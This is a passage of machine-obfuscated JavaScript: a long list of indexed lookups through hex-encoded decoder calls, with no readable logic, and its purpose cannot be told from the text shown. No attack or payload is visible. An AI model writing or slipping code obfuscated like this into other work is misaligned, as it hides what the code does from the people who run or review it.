x4f')],_0x212808[_0x4749ae(0x16ae,'\x4a\x31\x63\x53',0x648,0xc92,0x1913)],_0x212808[_0x39067d(0x1724,0x18b8,0x2334,0x18cc,'\x47\x52\x24\x39')],_0x212808[_0x39067d(0x13e5,0x6ad,0xc5a,0xda0,'\x7a\x2a\x73\x70')],_0x212808[_0x39067d(0x11e8,0x1788,0xe00,0x1d27,'\x66\x5b\x41\x21')],_0x212808[_0x1c9148('\x47\x67\x5b\x4f',-0x133,0x144a,-0x1c3,0xcdc)],_0x212808[_0x265c05(0x1f8a,0x1630,0x15b5,0x2206,'\x4c\x72\x32\x53')],_0x212808[_0x52196a(0x1848,'\x23\x79\x58\x77',0xd6e,0x220b,0x23c1)],_0x212808[_0x265c05(0x2c02,0x2bcb,0x1dd0,0x1747,'\x74\x76\x4b\x4d')],_0x212808[_0x52196a(0x1b47,'\x4e\x46\x77\x31',0x22a6,0x2309,0x1246)],_0x212808[_0x4749ae(0x104a,'\x56\x24\x76\x6b',0x1073,0x1446,0x59b)],_0x212808[_0x1c9148('\x6a\x33\x32\x47',0x1250,0x1622,0x1409,0x13ab)],_0x212808[_0x4749ae(0x2d2d,'\x4a\x31\x63\x53',0x1474,0x1ee5,0x1ebe)],_0x212808[_0x4749ae(0x1c74,'\x61\x4c\x66\x28',0xa53,0xdef,-0x66)],_0x212808[_0x1c9148('\x6a\x33\x32\x47',-0x20,0x141a,0x22b,0xada)],_0x212808[_0x52196a(0x1300,'\x61\x4c\x66\x28',0x1ab0,0xb85,0x116a)],_0x212808[_0x1c9148('\x36\x23\x67\x36',0x1000,0x28cd,0x1c9f,0x1ae5)],_0x212808[_0x1c9148('\x4f\x69\x61\x4c',0x1909,0x1c9d,0x20e5,0x19da)],_0x212808[_0x4749ae(0x1c1a,'\x5a\x4c\x31\x58',0x2ba2,0x208b,0x181e)],_0x212808[_0x4749ae(-0x748,'\x23\x74\x24\x76',0xcf6,0x691,0x14fa)],_0x212808[_0x39067d(0x250b,0x183d,0x143d,0x2466,'\x4c\x72\x32\x53')],_0x212808[_0x4749ae(0x2367,'\x5b\x34\x4b\x77',0x17a2,0x1b3b,0x20d3)],_0x212808[_0x4749ae(0x669,'\x38\x30\x5a\x53',0x10a2,0x13f9,0xd0d)],_0x212808[_0x1c9148('\x4a\x31\x63\x53',-0x83,0x8be,0x1216,0x720)],_0x212808[_0x1c9148('\x36\x23\x67\x36',0x206,0x1982,0x1376,0xedc)],_0x212808[_0x1c9148('\x44\x56\x34\x45',0x1999,0x7bd,0x408,0xfc3)],_0x212808[_0x4749ae(0x91c,'\x36\x63\x68\x6d',-0x6b7,0x571,0x12ac)],_0x212808[_0x265c05(-0x12f,-0x3b1,0x3fa,0x3e6,'\x5a\x4c\x31\x58')],_0x212808[_0x52196a(0xe9e,'\x6a\x33\x32\x47',0x50e,0x1c4,0x174d)],_0x212808[_0x52196a(0x2c7,'\x47\x6d\x35\x31',0x9ae,0x67,-0x45e)],_0x212808[_0x265c05(0x3c3,0x70a,0x5d7,0x57,'\x21\x73\x5b\x51')],_0x212808[_0x1c9148('\x7a\x2a\x73\x70',0x1d25,0x18c1,0x804,0x15f6)],_0x212808[_0x265c05(0x13c1,0x25d4,0x1afd,0x17c5,'\x47\x6d\x35\x31')],_0x212808[_0x1c9148('\x44\x56\x34\x45',0x125c,0x1550,0x1f43,0x1720)],_0x212808[_0x1c9148('\x47\x67\x5b\x4f',0xe7c,0x14ea,0x18cd,0x1322)],_0x212808[_0x52196a(0x3fe,'\x47\x73\x24\x45',0xfa6,-0x1d4,-0x8c9)],_0x212808[_0x265c05(0xca8,0x13d2,0x6a4,0xda,'\x67\x32\x62\x6a')],_0x212808[_0x39067d(-0x535,0x33f,-0x9a0,-0x936,'\x77\x71\x69\x21')],_0x212808[_0x4749ae(0x1df1,'\x74\x76\x4b\x4d',0x2846,0x1dc9,0x2750)],_0x212808[_0x52196a(0x1136,'\x5d\x4a\x35\x65',0x1e8f,0x14bd,0xe59)],_0x212808[_0x4749ae(0x158b,'\x67\x32\x62\x6a',0x26ee,0x21e1,0x193d)],_0x212808[_0x39067d(0x5,0x949,-0x4d6,-0x4fa,'\x64\x43\x49\x32')],_0x212808[_0x265c05(0xcd7,-0x67,0x8ca,0x90,'\x37\x65\x42\x76')],_0x212808[_0x1c9148('\x75\x29\x44\x74',0x1b2b,0x768,0xee0,0xf58)],_0x212808[_0x265c05(0x1c04,0x2145,0x15b0,0x160d,'\x55\x62\x6a\x74')],_0x212808[_0x1c9148('\x55\x62\x6a\x74',-0x744,0x5f4,0xba,0x238)],_0x212808[_0x1c9148('\x36\x63\x68\x6d',0x279b,0x1dd4,0xd7a,0x1a30)],_0x212808[_0x39067d(0x1760,0x15ff,0xdad,0xa72,'\x61\x44\x69\x6d')],_0x212808[_0x4749ae(0x1672,'\x25\x6d\x42\x2a',0x2a26,0x2028,0x140e)],_0x212808[_0x1c9148('\x7a\x2a\x73\x70',0x110b,0x90e,-0x9e,0xb92)],_0x212808[_0x4749ae(0x1c1f,'\x47\x67\x5b\x4f',0xe60,0x1cc6,0x1e7a)],_0x212808[_0x4749ae(0x2a41,'\x64\x43\x49\x32',0x2b49,0x1ceb,0x1a57)],_0x212808[_0x4749ae(0x1612,'\x25\x6d\x42\x2a',0xbd9,0xbb7,0xeae)],_0x212808[_0x4749ae(0x165c,'\x70\x66\x6e\x49',0x12c8,0x895,0xf75)],_0x212808[_0x265c05(0x221f,0x1448,0x1b94,0x2010,'\x4c\x72\x32\x53')],_0x212808[_0x1c9148('\x62\x41\x4e\x41',0x68f,-0x217,0x1550,0xa30)],_0x212808[_0x265c05(0xe19,0xce0,0x8ac,0x12d,'\x36\x23\x67\x36')],_0x212808[_0x4749ae(0x2631,'\x5d\x4a\x35\x65',0x21b8,0x1879,0x1d23)],_0x212808[_0x39067d(0x546,0x138d,0xdf6,0x1e05,'\x4c\x56\x70\x79')],_0x212808[_0x4749ae(0x5f4,'\x37\x65\x42\x76',0xd3b,0x659,-0x72a)],_0x212808[_0x39067d(-0x9d,0x688,0xec3,0xf9b,'\x7a\x2a\x73\x70')],_0x212808[_0x265c05(-0x30f,0x2ae,0x799,0x13dc,'\x7a\x2a\x73\x70')],_0x212808[_0x52196a(0x1d26,'\x55\x21\x29\x45',0x2743,0x2215,0x2b1d)],_0x212808[_0x1c9148('\x4c\x72\x32\x53',0x6d1,0x170f,0x18d4,0xab0)],_0x212808[_0x265c05(0x213c,0x220b,0x1ac0,0x270e,'\x40\x52\x69\x55')],_0x212808[_0x52196a(0x6a5,'\x59\x51\x66\x44',0xbaa,0xa8a,0xd1b)],_0x212808[_0x4749ae(0x1526,'\x4c\x72\x32\x53',0xb3d,0x7d5,-0x554)],_0x212808[_0x52196a(0x15bd,'\x47\x52\x24\x39',0x17ef,0x21c9,0x15e0)],_0x212808[_0x39067d(0x1b2f,0x1202,0xe02,0x1d41,'\x62\x41\x4e\x41')],_0x212808[_0x39067d(0x1197,0xb35,0x1475,0x770,'\x40\x52\x69\x55')],_0x212808[_0x52196a(0x1d39,'\x50\x4c\x72\x30',0x23fa,0x11de,0x2476)],_0x212808[_0x1c9148('\x34\x41\x79\x28',0x12c8,0xdf7,0x8b7,0x15c0)],_0x212808[_0x4749ae(0x1b4c,'\x6f\x34\x47\x58',0x19b1,0xfb9,0x1806)],_0x212808[_0x39067d(0x2ae9,0x2024,0x1562,0x22d6,'\x23\x74\x24\x76')],_0x212808[_0x39067d(0xdef,0xdee,0x1291,0xe90,'\x25\x6d\x42\x2a')],_0x212808[_0x1c9148('\x4c\x56\x70\x79',0x13b1,0x2206,0x1bd3,0x1897)],_0x212808[_0x52196a(0x7b5,'\x6a\x33\x32\x47',0x168,0x628,0x868)],_0x212808[_0x39067d(0xce9,0xfe0,0x1261,0xbc9,'\x6c\x25\x43\x78')],_0x212808[_0x4749ae(0x1501,'\x71\x38\x4e\x64',0xa1e,0xa37,-0x6a)],_0x212808[_0x39067d(0x6d3,0xd48,0xee2,0x1341,'\x59\x51\x66\x44')],_0x212808[_0x4749ae(0x214,'\x4a\x31\x63\x53',0xd5b,0x752,-0xe6)],_0x212808[_0x52196a(0xeff,'\x55\x21\x29\x45',0x1cbd,0x409,0x1a75)],_0x212808[_0x39067d(0x25c,0xa2a,0x40f,0x34b,'\x4a\x31\x63\x53')],_0x212808[_0x39067d(0x1f02,0x1441,0x130d,0x1f57,'\x52\x45\x6b\x5d')],_0x212808[_0x4749ae(0x1b54,'\x36\x63\x68\x6d',0x1be4,0x1c99,0xf4e)],_0x212808[_0x265c05(0x1384,0xae2,0x1798,0xc94,'\x4f\x21\x79\x68')],_0x212808[_0x39067d(0x20c8,0x1ed4,0x1039,0x2bf2,'\x5a\x4c\x31\x58')],_0x212808[_0x4749ae(0x1cd4,'\x4a\x31\x63\x53',0x1bfa,0x1fc7,0x2861)],_0x212808[_0x52196a(0x15b6,'\x4e\x46\x77\x31',0xc58,0x1005,0x221d)],_0x212808[_0x1c9148('\x74\x76\x4b\x4d',0x1de1,0xed0,0x16d8,0x1d2a)],_0x212808[_0x39067d(0x119b,0x13b8,0x1e18,0x783,'\x23\x74\x24\x76')],_0x212808[_0x1c9148('\x38\x30\x5a\x53',0x461,0xb54,-0x7b,0x4f2)],_0x212808[_0x39067d(0xa9b,0x17ec,0x15cc,0x9a8,'\x47\x52\x24\x39')],_0x212808[_0x52196a(0x172d,'\x55\x62\x6a\x74',0x1c84,0x8a9,0x19e9)],_0x212808[_0x4749ae(0xbe2,'\x61\x44\x69\x6d',0x3ca,0x72e,-0x469)],_0x212808[_0x39067d(0x1ccf,0x1e33,0x186b,0x2627,'\x77\x71\x69\x21')],_0x212808[_0x4749ae(0x63a,'\x67\x32\x62\x6a',0x1d9,0x7fe,-0x2fa)],_0x212808[_0x4749ae(0x1177,'\x23\x74\x24\x76',0xa59,0x7b1,0x79b)],_0x212808[_0x4749ae(0x1091,'\x61\x44\x69\x6d',0x15d8,0x1261,0x1bcb)],_0x212808[_0x52196a(0x1664,'\x47\x6d\x35\x31',0x1269,0xfb8,0xe6f)],_0x212808[_0x4749ae(0x2b56,'\x56\x24\x76\x6b',0x17c2,0x1ef1,0x1a6c)],_0x212808[_0x52196a(0x1e2,'\x6a\x33\x32\x47',0x725,0x276,0xa21)],_0x212808[_0x4749ae(0x680,'\x21\x73\x5b\x51',-0x184,0xb36,0x88d)],_0x212808[_0x52196a(0xe14,'\x7a\x2a\x73\x70',0x83a,0x389,0x447)],_0x212808[_0x39067d(0x2a59,0x1fbb,0x2c67,0x284a,'\x4e\x46\x77\x31')],_0x212808[_0x52196a(0x1b72,'\x66\x5b\x41\x21',0x29a9,0x135c,0x19ff)],_0x212808[_0x265c05(0x198f,0x17b,0xcd1,0x18d9,'\x61\x4c\x66\x28')],_0x212808[_0x4749ae(0xe76,'\x47\x6d\x35\x31',0x1513,0xd27,0x12ca)],_0x212808[_0x1c9148('\x24\x31\x77\x43',0xabf,0x1fb3,0x2251,0x14c8)],_0x212808[_0x265c05(0x1d2d,0x19aa,0x15cc,0x8f4,'\x7a\x2a\x73\x70')],_0x212808[_0x52196a(0x37b,'\x23\x74\x24\x76',-0x215,-0x207,-0x447)],_0x212808[_0x39067d(-0x3a0,0x5b6,0x6c3,0x6f0,'\x47\x73\x24\x45')],_0x212808[_0x4749ae(0xb20,'\x5d\x4a\x35\x65',0x19a0,0x1911,0xe85)],_0x212808[_0x52196a(0x15e5,'\x21\x73\x5b\x51',0xefd,0x12a6,0x9d2)],_0x212808[_0x265c05(0x14d1,-0x310,0xa6f,0xfe2,'\x23\x79\x58\x77')],_0x212808[_0x52196a(0xdcf,'\x6c\x25\x43\x78',0x18e,0xbff,0xaca)],_0x212808[_0x39067d(-0x12c,0xa2e,-0x347,0xfa7,'\x23\x74\x24\x76')],_0x212808[_0x52196a(0x1c41,'\x4c\x72\x32\x53',0x10b7,0xfa9,0x2acd)],_0x212808[_0x1c9148('\x23\x43\x5d\x40',-0x7b7,-0x4f6,-0x9ad,0x457)],_0x212808[_0x39067d(-0x358,0x7b9,0x74e,0x696,'\x47\x6d\x35\x31')],_0x212808[_0x1c9148('\x23\x79\x58\x77',0x83b,0x1fe6,0x366,0x1201)],_0x212808[_0x4749ae(0xfbb,'\x64\x43\x49\x32',0x6e8,0xfc7,0x1027)],_0x212808[_0x265c05(-0x7ea,0x2b0,0x62f,0x11e4,'\x5b\x34\x4b\x77')],_0x212808[_0x4749ae(0x1174,'\x25\x6d\x42\x2a',0xb08,0x16c6,0xaa8)],_0x212808[_0x52196a(0xf00,'\x6f\x34\x47\x58',0xbed,0x77b,0x1433)],_0x212808[_0x265c05(-0x955,0x73c,0x237,-0x2fe,'\x55\x62\x6a\x74')],_0x212808[_0x265c05(0x106b,0x196,0xd4e,0x195b,'\x23\x74\x24\x76')],_0x212808[_0x52196a(0x1351,'\x66\x5b\x41\x21',0x102d,0x1cb2,0x163e)],_0x212808[_0x52196a(0x1542,'\x23\x79\x58\x77',0x1698,0xa5f,0x1b9e)],_0x212808[_0x4749ae(0xe4d,'\x70\x66\x6e\x49',0x91f,0xc12,0x1163)],_0x212808[_0x4749ae(0x2686,'\x75\x29\x44\x74',0x1bad,0x1e3a,0x2232)],_0x212808[_0x52196a(0x1d7,'\x4a\x31\x63\x53',0x3cc,-0x7b8,-0xbc2)],_0x212808[_0x39067d(0x1930,0x1cc2,0xe5c,0x17f6,'\x37\x65\x42\x76')],_0x212808[_0x265c05(0x10d7,0xf05,0x968,-0x449,'\x66\x5b\x41\x21')],_0x212808[_0x39067d(-0x627,0x40e,0x327,0x44b,'\x4c\x72\x32\x53')],_0x212808[_0x1c9148('\x61\x44\x69\x6d',0x115e,0x12ea,0xc86,0x811)],_0x212808[_0x52196a(0xb4d,'\x74\x76\x4b\x4d',0x13a3,0x5f6,0x93b)],_0x212808[_0x1c9148('\x38\x30\x5a\x53',0x6ff,0x17ee,0x903,0x106c)],_0x212808[_0x52196a(0x39d,'\x21\x73\x5b\x51',-0xde,-0x12f,0x313)],_0x212808[_0x4749ae(0x1393,'\x55\x21\x33\x54',0x1d79,0x18cf,0x269e)],_0x212808[_0x39067d(0x2923,0x2041,0x2f0b,0x2622,'\x55\x62\x6a\x74')],_0x212808[_0x265c05(0x1ad0,0x1a1a,0x1aa2,0x1d12,'\x55\x21\x33\x54')],_0x212808[_0x1c9148('\x23\x43\x5d\x40',0x151a,0x1a8d,0x8b8,0xd6c)],_0x212808[_0x1c9148('\x64\x43\x49\x32',-0x406,-0x2c0,0xef2,0x61a)],_0x212808[_0x39067d(0x47a,0x792,0x158f,0x9de,'\x74\x57\x4f\x4e')],_0x212808[_0x1c9148('\x50\x4c\x72\x30',-0x656,0xe3a,-0x53,0x588)],_0x212808[_0x4749ae(0x31c,'\x37\x65\x42\x76',0x124b,0xbf1,0x1070)],_0x212808[_0x4749ae(0x2426,'\x5b\x34\x4b\x77',0x1f24,0x1d0b,0x1569)],_0x212808[_0x52196a(0x5e1,'\x4e\x46\x77\x31',0x10d3,0xbe,-0x122)],_0x212808[_0x39067d(0xd0c,0x1ba9,0x1e45,0x2398,'\x52\x45\x6b\x5d')],_0x212808[_0x52196a(0x1c27,'\x37\x65\x42\x76',0x195f,0x28b8,0x1c38)],_0x212808[_0x52196a(0x11f,'\x70\x66\x6e\x49',-0x388,0x7a9,0xe47)],_0x212808[_0x52196a(0x1357,'\x6c\x62\x68\x23',0xdff,0x1e86,0x2159)],_0x212808[_0x52196a(0x19ab,'\x23\x74\x24\x76',0x1e08,0x1d77,0x1353)],_0x212808[_0x265c05(0xde8,0x17c6,0x1640,0x1f00,'\x23\x79\x58\x77')],_0x212808[_0x39067d(0x840,0x1168,0x2039,0x14a9,'\x77\x71\x69\x21')],_0x212808[_0x265c05(0x7ff,0x14ce,0xa23,0x13d2,'\x61\x44\x69\x6d')],_0x212808[_0x4749ae(0x2f31,'\x4e\x46\x77\x31',0x18e7,0x2137,0x1cb6)],_0x212808[_0x4749ae(0x151c,'\x62\x41\x4e\x41',0x19ed,0x18d5,0x249c)],_0x212808[_0x265c05(0xbb9,0x2226,0x1420,0xdc5,'\x37\x65\x42\x76')],_0x212808[_0x265c05(0x15dc,0x2075,0x1358,0x210b,'\x6c\x62\x68\x23')],_0x212808[_0x265c05(0xd25,-0x6ad,0x5ac,-0x27c,'\x56\x24\x76\x6b')],_0x212808[_0x1c9148('\x4c\x56\x70\x79',0xfe0,0x2470,0x1312,0x1924)],_0x212808[_0x265c05(0x1b9e,0x1582,0x125c,0xcc8,'\x40\x52\x69\x55')],_0x212808[_0x1c9148('\x6c\x62\x68\x23',0xf7a,0xfcd,0x10d9,0x2f3)],_0x212808[_0x39067d(0x19fe,0xe62,0x769,0x7f,'\x75\x29\x44\x74')],_0x212808[_0x1c9148('\x6f\x34\x47\x58',0x858,0x889,0xe00,0x1d1)],_0x212808[_0x52196a(0x1bb5,'\x21\x73\x5b\x51',0x2358,0x1a9c,0x18b8)],_0x212808[_0x1c9148('\x6f\x34\x47\x58',0xb83,0x1bc4,0xf02,0xd39)],_0x212808[_0x39067d(0x1367,0x1d72,0x1098,0x1612,'\x38\x30\x5a\x53')],_0x212808[_0x52196a(0x12f2,'\x47\x52\x24\x39',0x1c1e,0x1452,0x14f0)],_0x212808[_0x52196a(0x1e3b,'\x74\x76\x4b\x4d',0x2620,0x1dd5,0x1d23)],_0x212808[_0x4749ae(0x14db,'\x5a\x4c\x31\x58',0x16e7,0x1b1e,0x15da)],_0x212808[_0x52196a(0x183,'\x50\x4c\x72\x30',0x75,0xde8,0x65e)],_0x212808[_0x52196a(0x177b,'\x66\x5b\x41\x21',0x208a,0x14c0,0x11da)],_0x212808[_0x265c05(0xa7b,0x69b,0x13ac,0x1bfc,'\x52\x45\x6b\x5d')],_0x212808[_0x4749ae(0xc98,'\x4f\x69\x61\x4c',0x697,0x9e4,0x1292)],_0x212808[_0x4749ae(0x179a,'\x4a\x31\x63\x53',0x9c0,0xab6,-0x189)],_0x212808[_0x265c05(0x209b,0x227e,0x182e,0xdfe,'\x64\x43\x49\x32')],_0x212808[_0x265c05(0x1170,0x148d,0xe11,0xf54,'\x47\x6d\x35\x31')],_0x212808[_0x265c05(0x29ef,0x2912,0x1d1b,0x1f2f,'\x55\x21\x29\x45')],_0x212808[_0x1c9148('\x36\x23\x67\x36',0x2195,0x21bf,0x19c1,0x154b)],_0x212808[_0x39067d(0x1349,0x20bb,0x1847,0x2c73,'\x70\x66\x6e\x49')],_0x212808[_0x265c05(0x10f0,0x2295,0x173c,0x1ffa,'\x37\x65\x42\x76')],_0x212808[_0x4749ae(-0xfe,'\x74\x57\x4f\x4e',0xcab,0x7f4,0x142a)],_0x212808[_0x52196a(0x17bb,'\x64\x43\x49\x32',0xfff,0x1efc,0xb64)],_0x212808[_0x1c9148('\x74\x57\x4f\x4e',0x14df,0x119e,0x20d6,0x1928)],_0x212808[_0x4749ae(0x22c6,'\x25\x6d\x42\x2a',0x1e80,0x1acb,0x1e53)],_0x212808[_0x1c9148('\x21\x73\x5b\x51',0x1db8,0x2760,0x1edf,0x1b1b)],_0x212808[_0x52196a(0x1d38,'\x40\x52\x69\x55',0x2986,0x26c7,0xf17)],_0x212808[_0x39067d(0x16ac,0x159f,0x114e,0xfe4,'\x67\x32\x62\x6a')],_0x212808[_0x52196a(0xbad,'\x61\x4c\x66\x28',0x1334,0x1771,0xbf5)],_0x212808[_0x39067d(0x1065,0x19e5,0x159e,0xbaa,'\x55\x21\x29\x45')],_0x212808[_0x4749ae(0x1ad1,'\x5b\x34\x4b\x77',0x19ed,0x1633,0x7a3)],_0x212808[_0x52196a(0x7f8,'\x66\x5b\x41\x21',0xfe5,0x112d,0x173)],_0x212808[_0x1c9148('\x47\x67\x5b\x4f',0x1d4d,0x1ae1,0x1e3c,0x1d19)],_0x212808[_0x39067d(0x133f,0x1580,0x127a,0x1833,'\x6f\x34\x47\x58')],_0x212808[_0x52196a(0x950,'\x47\x52\x24\x39',0x1720,0x1238,0x11cd)],_0x212808[_0x39067d(0xce0,0x53d,0x1c1,-0x8dc,'\x52\x45\x6b\x5d')],_0x212808[_0x265c05(0xfb2,0xd83,0x1b69,0x1822,'\x36\x23\x67\x36')],_0x212808[_0x39067d(-0x3a5,0x35d,-0x66d,0x6d5,'\x47\x73\x24\x45')],_0x212808[_0x4749ae(0x2e2b,'\x61\x44\x69\x6d',0x2135,0x2317,0x302b)],_0x212808[_0x1c9148('\x55\x21\x29\x45',0x2197,0x93e,0x15b0,0x1601)],_0x212808[_0x265c05(0x439,0x3aa,0x4f3,-0x33a,'\x4c\x56\x70\x79')],_0x212808[_0x1c9148('\x4c\x72\x32\x53',-0x802,0x54b,-0x982,0x48b)],_0x212808[_0x39067d(0x1809,0x12b6,0xf5e,0x1a0e,'\x6c\x25\x43\x78')],_0x212808[_0x1c9148('\x62\x41\x4e\x41',0xa7c,0x9f3,0x9aa,0x276)],_0x212808[_0x52196a(0x1cc9,'\x36\x23\x67\x36',0x1829,0x159f,0x2532)],_0x212808[_0x265c05(0x23d3,0x24cb,0x1608,0x1eca,'\x75\x29\x44\x74')],_0x212808[_0x265c05(0x1078,0x1a94,0x1022,0x8fc,'\x71\x38\x4e\x64')],_0x212808[_0x39067d(0x2968,0x2010,0x262f,0x176d,'\x4e\x46\x77\x31')],_0x212808[_0x39067d(0x185e,0x1a47,0x151a,0x14aa,'\x21\x73\x5b\x51')],_0x212808[_0x4749ae(0xebb,'\x47\x67\x5b\x4f',0x15af,0xf23,0xdc7)],_0x212808[_0x1c9148('\x7a\x2a\x73\x70',0xab9,-0x744,-0x9d0,0x4f1)],_0x212808[_0x4749ae(0x7da,'\x67\x32\x62\x6a',0x115b,0xafc,0x167d)],_0x212808[_0x39067d(0x52a,0x62e,-0x31,0x292,'\x47\x73\x24\x45')],_0x212808[_0x39067d(0x4ac,0x388,0xa66,0x845,'\x70\x66\x6e\x49')],_0x212808[_0x265c05(0x92a,0x2152,0x13fe,0x197c,'\x4c\x56\x70\x79')],_0x212808[_0x39067d(0xda9,0x1051,0x4dc,0x1a99,'\x36\x23\x67\x36')],_0x212808[_0x52196a(0x17fd,'\x55\x21\x33\x54',0xd11,0x1307,0x234c)],_0x212808[_0x1c9148('\x74\x57\x4f\x4e',0xa20,0x574,0xd1b,0xec1)],_0x212808[_0x265c05(0x8f3,0xb14,0xe3d,0x276,'\x36\x23\x67\x36')],_0x212808[_0x1c9148('\x47\x52\x24\x39',0x927,0xc68,0x17ea,0xa3c)],_0x212808[_0x1c9148('\x23\x79\x58\x77',0xab1,-0x578,-0x74a,0x426)],_0x212808[_0x4749ae(0x2022,'\x61\x44\x69\x6d',0x151a,0x1a77,0xf09)],_0x212808[_0x1c9148('\x70\x66\x6e\x49',-0x40c,0x5aa,-0x752,0x2af)],_0x212808[_0x1c9148('\x55\x21\x33\x54',0x99b,-0x68a,-0x7,0x1b0)],_0x212808[_0x265c05(0x1789,0x4aa,0xf39,0x19c9,'\x52\x45\x6b\x5d')],_0x212808[_0x4749ae(0xe14,'\x4f\x21\x79\x68',0x11c3,0x1a18,0x218c)],_0x212808[_0x39067d(0x1472,0x15c7,0xc6e,0x1a94,'\x44\x56\x34\x45')],_0x212808[_0x39067d(0x865,0xd32,0x12da,0x7c0,'\x74\x57\x4f\x4e')],_0x212808[_0x39067d(0xf04,0xad6,0x13b3,0x1498,'\x5a\x4c\x31\x58')],_0x212808[_0x4749ae(0x10e2,'\x4f\x69\x61\x4c',-0x297,0xabf,-0x400)],_0x212808[_0x39067d(0x24e5,0x204c,0x192a,0x1882,'\x47\x67\x5b\x4f')],_0x212808[_0x39067d(0x1533,0x1d55,0x28e8,0x2afa,'\x71\x38\x4e\x64')],_0x212808[_0x265c05(0x10c,0xdce,0x297,0x719,'\x4f\x69\x61\x4c')],_0x212808[_0x4749ae(0x1a4a,'\x47\x6d\x35\x31',0x1948,0x13c0,0x1190)],_0x212808[_0x39067d(0x1896,0x1a9c,0x1bd7,0x28ca,'\x4a\x31\x63\x53')],_0x212808[_0x39067d(-0x25c,0x9f7,0xf13,-0x347,'\x67\x32\x62\x6a')],_0x212808[_0x265c05(0x1c23,0x16cc,0x1295,0x52f,'\x61\x44\x69\x6d')],_0x212808[_0x52196a(0x14b2,'\x7a\x2a\x73\x70',0x1065,0xcde,0x1fb0)],_0x212808[_0x265c05(0x251f,0x245d,0x1755,0x25b1,'\x7a\x2a\x73\x70')],_0x212808[_0x39067d(0xa72,0x18d0,0x220f,0x1761,'\x6c\x25\x43\x78')],_0x212808[_0x265c05(0x134d,0x8a7,0xbb4,0x2ee,'\x4c\x56\x70\x79')],_0x212808[_0x4749ae(0x1c,'\x64\x43\x49\x32',0x8aa,0xed3,0x137e)],_0x212808[_0x1c9148('\x67\x32\x62\x6a',0xaf1,0x26fe,0x24b1,0x186f)],_0x212808[_0x265c05(0x471,0x1235,0x11c3,0x1b9d,'\x47\x67\x5b\x4f')],_0x212808[_0x52196a(0xf67,'\x38\x30\x5a\x53',0x144e,0xd21,0xf85)],_0x212808[_0x1c9148('\x6c\x62\x68\x23',0xd23,0xa79,0x113f,0x1846)],_0x212808[_0x52196a(0x1cf8,'\x4f\x69\x61\x4c',0x16ae,0x28eb,0x259a)],_0x212808[_0x39067d(0x2b7d,0x1f22,0x13e3,0x2bcf,'\x4f\x69\x61\x4c')],_0x212808[_0x265c05(0xe92,0x15fb,0xe1e,0x1499,'\x23\x43\x5d\x40')],_0x212808[_0x1c9148('\x71\x38\x4e\x64',-0x1a4,0x546,-0x235,0xba1)],_0x212808[_0x265c05(0x1466,0xfc7,0xa30,0x115b,'\x4c\x72\x32\x53')],_0x212808[_0x39067d(-0x9c7,0x4de,-0x6e4,0xad7,'\x64\x43\x49\x32')],_0x212808[_0x39067d(0xdf6,0xd33,0xc95,0x1b71,'\x5d\x4a\x35\x65')],_0x212808[_0x52196a(0xc17,'\x4f\x69\x61\x4c',0x8ff,0xc6f,0x1286)],_0x212808[_0x1c9148('\x6a\x33\x32\x47',0x888,0xfd6,0x12c4,0x7d7)],_0x212808[_0x1c9148('\x59\x51\x66\x44',-0xb40,0x179,-0x590,0x1b2)],_0x212808[_0x265c05(0x246f,0x22be,0x1bf4,0x1ba7,'\x4c\x72\x32\x53')],_0x212808[_0x39067d(0x1cea,0xe41,0x5be,0x1ca,'\x7a\x2a\x73\x70')],_0x212808[_0x4749ae(0x8a1,'\x47\x73\x24\x45',0x1bc2,0xdfa,0x445)],_0x212808[_0x39067d(-0x29a,0x6fa,-0x437,0x89,'\x23\x79\x58\x77')],_0x212808[_0x39067d(0x254b,0x1ee9,0x1c3f,0x112f,'\x47\x67\x5b\x4f')],_0x212808[_0x4749ae(0x16a7,'\x5a\x4c\x31\x58',0x299,0xa61,0xf60)],_0x212808[_0x265c05(0x22ce,0xae7,0x14f9,0x1f34,'\x25\x6d\x42\x2a')],_0x212808[_0x52196a(0x1a1a,'\x61\x44\x69\x6d',0x1f55,0x1bb2,0x21d3)],_0x212808[_0x265c05(0xebc,0x645,0xb9b,0x19b5,'\x5d\x4a\x35\x65')],_0x212808[_0x39067d(-0x829,0x452,0xb10,0x95c,'\x4c\x56\x70\x79')],_0x212808[_0x1c9148('\x23\x79\x58\x77',0x1367,0xc65,0x570,0x1262)],_0x212808[_0x265c05(-0x225,0x42,0xc83,0x11a4,'\x75\x29\x44\x74')],_0x212808[_0x39067d(0x1d4b,0x117c,0xcd7,0x15ff,'\x47\x52\x24\x39')],_0x212808[_0x39067d(0x1643,0x14ec,0xb74,0x18af,'\x61\x4c\x66\x28')],_0x212808[_0x52196a(0x877,'\x4c\x56\x70\x79',0xe9c,-0x38a,0x12cc)],_0x212808[_0x1c9148('\x66\x5b\x41\x21',0x1426,0x15cd,0x1e0e,0x1e5e)],_0x212808[_0x52196a(0x1c05,'\x23\x79\x58\x77',0x1908,0x1463,0x1c06)],_0x212808[_0x4749ae(0xb3f,'\x66\x5b\x41\x21',0x1827,0x12a1,0xf3f)],_0x212808[_0x1c9148('\x7a\x2a\x73\x70',0x1de9,0x14a9,0xe4c,0x1b97)],_0x212808[_0x4749ae(0x1cfa,'\x23\x79\x58\x77',0xb60,0x16c3,0x92c)],_0x212808[_0x1c9148('\x47\x52\x24\x39',0x1245,0xe8,0x14bd,0x83c)],_0x212808[_0x1c9148('\x71\x38\x4e\x64',0x12f,-0xaa,0x7dd,0xb12)],_0x212808[_0x4749ae(0x1ce7,'\x50\x4c\x72\x30',0x1738,0x1c4f,0x18fc)],_0x212808[_0x1c9148('\x23\x79\x58\x77',0x10bf,0x1789,0x11d0,0x1b6d)],_0x212808[_0x4749ae(0x15c8,'\x59\x51\x66\x44',0x1036,0x187d,0x1887)],_0x212808[_0x4749ae(0x1ab3,'\x5b\x34\x4b\x77',0x1d38,0x1eb1,0x12fe)],_0x212808[_0x1c9148('\x47\x73\x24\x45',0x1530,0x227e,0x1a6f,0x146d)],_0x212808[_0x52196a(0x1258,'\x55\x21\x29\x45',0x84f,0xfd4,0x4a4)],_0x212808[_0x265c05(0x30c,-0x20f,0x3c1,0x565,'\x6f\x34\x47\x58')],_0x212808[_0x39067d(0x13c3,0xce5,0x13b9,0xaa3,'\x47\x6d\x35\x31')],_0x212808[_0x4749ae(0x1f58,'\x52\x45\x6b\x5d',0x1392,0x1147,0x103e)],_0x212808[_0x39067d(0x125e,0xc3a,0x252,0x18b,'\x4c\x72\x32\x53')],_0x212808[_0x265c05(0xb9e,-0x6da,0x6b7,0xe4e,'\x23\x79\x58\x77')],_0x212808[_0x52196a(0xe5e,'\x36\x23\x67\x36',0x544,0x13a5,0xdf6)],_0x212808[_0x265c05(0x4d,0x312,0xd64,0xf5e,'\x75\x29\x44\x74')]